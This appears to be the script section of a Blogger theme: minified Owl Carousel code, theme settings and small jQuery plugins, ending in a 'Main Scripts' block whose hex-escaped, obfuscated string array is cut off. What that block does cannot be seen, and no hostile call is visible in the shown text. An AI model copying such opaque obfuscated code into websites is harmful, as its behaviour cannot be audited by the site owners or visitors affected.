d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggP7bCH3MyDA3JDDwMa09mQUMBC4lAK8b5ye5Lr3Lrs8NEbXc4daq5u7U3eO9ycbAHBIPd6wPqBwTmPrP0bGR1xP2pjHi_cgGonE2vN8yAFgtkNXt0-W4fh20EP3vY1VLfqqffmgw7ftM/s1600-r/nth.png"; // default no image
var BOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menu-main-nav');selectnav('nav1');});

// Main Scripts
var _0x9a81=["\x31\x53\x20\x31\x36\x3D\x5B\x22\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x65\x5C\x4E\x5C\x54\x5C\x6A\x5C\x69\x5C\x31\x72\x5C\x73\x5C\x6E\x5C\x31\x32\x5C\x74\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6E\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x6F\x5C\x6D\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x58\x5C\x6F\x5C\x66\x5C\x62\x5C\x6F\x5C\x4A\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x66\x5C\x62\x5C\x7A\x5C\x65\x5C\x69\x5C\x77\x5C\x65\x5C\x73\x5C\x73\x5C\x6D\x5C\x31\x46\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x4A\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x65\x5C\x62\x5C\x31\x75\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x67\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x50\x5C\x4C\x5C\x73\x5C\x65\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x72\x5C\x61\x5C\x50\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x47\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x54\x5C\x64\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x65\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x65\x5C\x69\x5C\x67\x5C\x74\x5C\x59\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x69\x5C\x61\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x6B\x5C\x61\x5C\x62\x5C\x45\x5C\x6F\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x50\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x66\x5C\x48\x5C\x74\x5C\x66\x5C\x31\x71\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x76\x5C\x61\x5C\x65\x5C\x66\x5C\x42\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5